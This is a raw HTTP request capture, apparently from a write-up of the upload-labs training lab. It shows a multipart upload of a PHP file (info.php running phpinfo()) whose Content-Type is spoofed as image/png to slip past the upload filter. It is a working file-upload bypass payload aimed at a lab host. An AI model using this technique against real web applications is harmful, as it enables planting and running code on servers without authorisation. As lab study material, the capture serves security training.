 POST /upload-labs/Pass-02/index.php?action=show_code HTTP/1.1
Host: www.xj.com
Content-Length: 325
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.xj.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZF2F7xYBMs6psEA8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
Referer: http://www.xj.com/upload-labs/Pass-02/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: bdshare_firstime=1591757509557; UM_distinctid=177338a69c649-0c5d2287ba7c2-31346d-144000-177
Connection: close
------WebKitFormBoundaryZF2F7xYBMs6psEA8
Content-Disposition: form-data; name="upload_file"; filename="info.php"
Content-Type: image/png
<?php
phpinfo();
?>
猪猪谈安全
------WebKitFormBoundaryZF2F7xYBMs6psEA8
Content-Disposition: form-data; name="submit"